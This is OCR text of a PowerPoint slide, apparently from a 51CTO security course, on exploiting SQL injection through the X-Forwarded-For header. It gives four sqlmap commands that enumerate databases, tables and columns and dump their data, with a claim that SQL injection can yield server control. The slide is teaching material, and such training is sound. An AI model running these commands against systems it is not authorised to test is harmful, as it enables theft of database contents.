 web(SQL注入X-Forwarded-For).pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么 共享
粘贴 剪切 复制 格式刷 新建 幻灯片 版式 重置 节 Tw Cen MT (正文 18 文字方向 对齐文本 转换为 SmartArt 排列 快速样式 形状填充 形状轮廓 形状效果 查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
3
4
5
6
7
8
漏洞利用
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –headers= “X-Forwarded-For:*” –dbs 查看数据库名 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院
单击此处添加备注
幻灯片 第 6 张，共 9 张 英语(美国) 备注 69%